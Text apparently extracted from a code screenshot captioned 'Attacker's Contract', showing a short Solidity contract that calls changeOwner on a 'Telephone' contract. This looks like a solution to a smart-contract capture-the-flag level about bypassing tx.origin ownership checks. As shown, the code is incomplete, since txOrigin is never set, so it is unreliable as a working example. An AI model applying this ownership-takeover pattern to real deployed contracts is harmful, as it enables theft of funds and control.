 Attacker's Contract
contract Attacker{
address public currentOwner;
address public txOrigin;
function setOwner(address _victim) external {
Telephone(_victim).changeOwner(txOrigin);
}
}
snappify.com